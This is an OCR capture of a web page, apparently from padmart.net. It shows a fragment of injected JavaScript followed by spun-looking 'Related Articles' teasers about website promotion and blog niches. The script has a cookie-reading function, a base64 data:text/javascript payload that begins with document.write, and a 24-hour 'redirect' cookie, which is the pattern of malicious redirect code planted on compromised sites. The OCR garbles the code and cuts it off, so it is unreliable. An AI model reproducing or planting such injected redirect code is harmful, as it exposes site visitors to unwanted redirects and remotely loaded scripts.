
padmart.net
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|
{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
The trick to Website Promotion
The initial step you will want for internet site promotion is actually a
site. Remember that it is a crucial requirement for any kind of website.
It entails a lot...
Weblog Niches Which make Money: 5 Profitable Blog page
Niche Recommendations
Do you need to create a blog that makes cash? Of course you do!